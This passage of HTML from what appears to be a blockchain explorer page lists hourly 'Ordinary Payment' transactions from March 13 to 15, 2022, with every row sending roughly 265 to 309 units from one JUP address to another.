								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44166838</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 21:03:11</td>
								<td><a href="/explorer/block/2611922">2611922</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44513761</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 20:03:06</td>
								<td><a href="/explorer/block/2611583">2611583</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44254767</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 19:03:14</td>
								<td><a href="/explorer/block/2611235">2611235</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.43994529</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 18:03:26</td>
								<td><a href="/explorer/block/2610886">2610886</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.43731214</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 17:03:10</td>
								<td><a href="/explorer/block/2610533">2610533</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.43474396</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 16:03:12</td>
								<td><a href="/explorer/block/2610182">2610182</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38051518</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 15:03:32</td>
								<td><a href="/explorer/block/2609842">2609842</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.37791756</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 14:03:20</td>
								<td><a href="/explorer/block/2609494">2609494</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.37531927</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 13:03:09</td>
								<td><a href="/explorer/block/2609148">2609148</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.53140398</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 07:03:19</td>
								<td><a href="/explorer/block/2607074">2607074</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.52543829</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 06:03:00</td>
								<td><a href="/explorer/block/2606725">2606725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.52405308</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 05:03:04</td>
								<td><a href="/explorer/block/2606386">2606386</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.52253206</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 04:03:23</td>
								<td><a href="/explorer/block/2606039">2606039</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.52105743</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 03:03:17</td>
								<td><a href="/explorer/block/2605693">2605693</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.86875687</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 02:03:09</td>
								<td><a href="/explorer/block/2605350">2605350</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.51604577</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 01:04:11</td>
								<td><a href="/explorer/block/2605009">2605009</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.86590733</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 00:03:05</td>
								<td><a href="/explorer/block/2604658">2604658</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.86437981</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 23:03:11</td>
								<td><a href="/explorer/block/2604309">2604309</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.86291786</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 22:03:33</td>
								<td><a href="/explorer/block/2603964">2603964</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.12353730</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 21:03:09</td>
								<td><a href="/explorer/block/2603611">2603611</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.12205267</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 20:03:26</td>
								<td><a href="/explorer/block/2603267">2603267</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.12050814</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 19:03:06</td>
								<td><a href="/explorer/block/2602918">2602918</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.11909180</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 18:03:14</td>
								<td><a href="/explorer/block/2602572">2602572</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.11759155</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 17:03:16</td>
								<td><a href="/explorer/block/2602223">2602223</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.11789932</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 16:03:23</td>
								<td><a href="/explorer/block/2601874">2601874</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.11635744</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 15:03:26</td>
								<td><a href="/explorer/block/2601527">2601527</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22583137</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 14:02:50</td>
								<td><a href="/explorer/block/2601181">2601181</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22597300</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 13:03:08</td>
								<td><a href="/explorer/block/2600833">2600833</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22449213</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 12:03:21</td>
								<td><a href="/explorer/block/2600493">2600493</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.43251066</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 11:03:23</td>
								<td><a href="/explorer/block/2600139">2600139</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.45621026</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 10:03:26</td>
								<td><a href="/explorer/block/2599786">2599786</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.73147699</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 09:03:13</td>
								<td><a href="/explorer/block/2599436">2599436</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.34334929</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 08:03:08</td>
								<td><a href="/explorer/block/2599076">2599076</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.34188488</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 07:03:25</td>
								<td><a href="/explorer/block/2598722">2598722</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.34043255</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 06:03:10</td>
								<td><a href="/explorer/block/2598374">2598374</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33892615</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 05:03:12</td>
								<td><a href="/explorer/block/2598018">2598018</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33745015</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 04:03:08</td>
								<td><a href="/explorer/block/2597668">2597668</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.34026601</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 03:03:01</td>
								<td><a href="/explorer/block/2597321">2597321</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33877449</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 02:03:13</td>
								<td><a href="/explorer/block/2596977">2596977</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33729410</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 01:03:13</td>
								<td><a href="/explorer/block/2596632">2596632</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33574940</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-14 00:03:08</td>
								<td><a href="/explorer/block/2596278">2596278</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33431769</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 23:03:01</td>
								<td><a href="/explorer/block/2595936">2595936</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33284357</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 22:03:21</td>
								<td><a href="/explorer/block/2595593">2595593</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33152491</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 21:03:23</td>
								<td><a href="/explorer/block/2595246">2595246</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.33007316</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 20:03:16</td>
								<td><a href="/explorer/block/2594902">2594902</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37850908</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 19:03:13</td>
								<td><a href="/explorer/block/2594556">2594556</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37696201</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 18:03:10</td>
								<td><a href="/explorer/block/2594205">2594205</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37545088</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 17:03:15</td>
								<td><a href="/explorer/block/2593862">2593862</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37391377</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 16:03:09</td>
								<td><a href="/explorer/block/2593505">2593505</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37238844</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 15:03:13</td>
								<td><a href="/explorer/block/2593160">2593160</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.37083952</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 14:03:14</td>
								<td><a href="/explorer/block/2592821">2592821</a></td>
